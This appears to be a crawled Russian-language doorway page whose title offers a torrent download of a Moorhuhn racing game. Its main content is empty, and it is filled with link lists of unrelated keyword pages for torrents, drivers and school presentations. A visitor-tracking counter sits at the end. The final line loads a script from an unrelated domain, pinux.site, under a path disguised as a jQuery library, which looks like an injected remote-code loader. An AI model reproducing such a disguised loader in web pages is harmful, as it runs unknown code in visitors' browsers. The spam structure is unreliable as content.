

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-morhuhn-krylatye-gonki-skachat-torrent.html
body_size: 1809
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Морхухн крылатые гонки скачать торрент - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Морхухн крылатые гонки скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-leonardo-da-vinchi-prezentaciya-3-klass.html">Леонардо да винчи презентация 3 класс</a></li>
                                <li><a href="njibuu-drayvera-p5gd2-x.html">Драйвера p5gd2 x</a></li>
                                <li><a href="njibuu-zadachi-kriminalisticheskoy-identifikacii-shpargalka.html">Задачи криминалистической идентификации шпаргалка</a></li>
                                <li><a href="njibuu-skachat-musix-player-pro.html">Скачать musix player pro</a></li>
                                <li><a href="njibuu-kinopoisk-agenty-ankl.html">Kinopoisk агенты анкл</a></li>
                                <li><a href="njibuu-kniga-kod-lioko-chitat.html">Книга код лиоко читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-igry-simulyatory-2009-cherez-torrent.html">Скачать игры симуляторы 2009 через торрент</a></li>
                                            <li><a href="njibuu-natyurmort-urok-izo-2-klass-prezentaciya.html">Натюрморт урок изо 2 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-igra-teatr-teney-skachat-besplatno.html">Игра театр теней скачать бесплатно</a></li>
                                            <li><a href="njibuu-zhetem-tekst-na-russkom-minus.html">Жетем текст на русском минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-60-let-ne-vozrast-zhurnal.html">60 лет не возраст журнал</a></li>
                                            <li><a href="njibuu-durnaya-kompaniya-audiokniga.html">Дурная компания аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-moskovskiy-dvorik-skachat-film-cherez-torrent.html">Московский дворик скачать фильм через торрент</a></li>
                                            <li><a href="njibuu-prostokvashino-kniga-kupit.html">Простоквашино книга купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
